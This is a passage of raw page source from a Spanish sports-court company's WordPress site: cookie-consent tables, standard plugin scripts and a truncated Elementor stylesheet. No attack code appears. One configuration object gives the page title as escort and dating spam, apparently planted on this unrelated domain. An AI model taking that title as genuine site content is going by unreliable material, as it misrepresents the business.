                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-rendimiento" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-rendimiento" aria-controls="wt-cli-tab-rendimiento" class="cli-nav-link cli-settings-mobile" data-target="rendimiento" data-toggle="cli-toggle-tab">
                                Rendimiento                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-rendimiento" aria-label="rendimiento" data-id="checkbox-rendimiento" role="switch" aria-controls="wt-cli-tab-link-rendimiento" aria-labelledby="wt-cli-tab-link-rendimiento"  />
                                    <label for="wt-cli-checkbox-rendimiento" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">rendimiento</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-rendimiento" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-rendimiento" class="cli-tab-pane cli-fade" data-id="rendimiento">
                            <div class="wt-cli-cookie-description">Las cookies de rendimiento se utilizan para entender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"329e062975"};
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"ca164c401d","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":59625,"title":"Callgirls%20bergen%20cheap%20escort%20thailand%20%7C%20flirt%20dating%20eskorte%20i%20fredrikstad%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823
body_size: 885
content:
.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-container{min-height:40px;}.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80144 .elementor-element.elementor-element-733d6775:not(.elementor-motion-effects-element-type-background), .elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-80144 .elementor-element.elementor-element-733d6775{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-80144 .elementor-element.elementor-element-2479a76c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-icon{padding-right:11px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > a{font-size:12px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-widget-container{text-align:right;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-social-icon i{color:#ffffff;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-social-icon svg{fill:#ffffff;}.elementor-80144 .elementor-element.elementor-element-2596ba1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80144 .elementor-element.elementor-element-21c51185 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80144 .elementor-element.elementor-element-441fa046{text-align:center;}.elementor-80144 .elementor-element.elementor-element-441fa046 img{width:120px;}.elementor-80144 .elementor-element.elementor-element-441fa046 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:normal;}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu--main .elementor-item{color:#303030;fill:#303030;padding-left:41px;padding-right:41px;padding-top:16px;padding-bottom:16px;}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#02d1ae;}.elementor-80144 .elementor-element.elementor-element-20b8653 .e--pointer-framed .elementor-item:before,
					.elementor-80144 .elementor-element.elementor-element-20b8653 .e--pointer-framed .elementor-item:after{border-color:#02d1ae;}.elementor-80144 .elementor-element.elementor-element-20b8653 div.elementor-menu-toggle{color:#000000;}.elementor-80144 .elementor-element.elementor-element-20b8653 div.elementor-menu-toggle svg{fill:#000000;}.elementor-80144 .elementor-element.elementor-element-20b8653 > .elementor-widget-container{border-style:dotted;border-width:1px 0px 1px 0px;border-color:#8e8e8e;}@media(max-width:1024px) and (min-width:768px){.elementor-80144 .elementor-element.elementor-element-36d60e74{width:70%;}.elementor-80144 .elementor-element.elementor-element-27df9535{width:30%;}}@media(max-width:1024px){.elementor-80144 .elementor-element.elementor-element-733d6775{padding:10px 20px 10px 20px;}.elementor-80144 .elementor-element.elementor-element-2596ba1{padding:20px 20px 20px 20px;}.elementor-80144 .elementor-element.elementor-element-441fa046 > .elementor-widget-container{margin:30px 0px 30px 0px;}}@media(max-width:767px){.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-container{min-height:0px;}.elementor-80144 .elementor-element.elementor-element-733d6775{padding:0px 20px 0px 20px;}.elementor-80144 .elementor-element.elementor-element-36d60e74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c 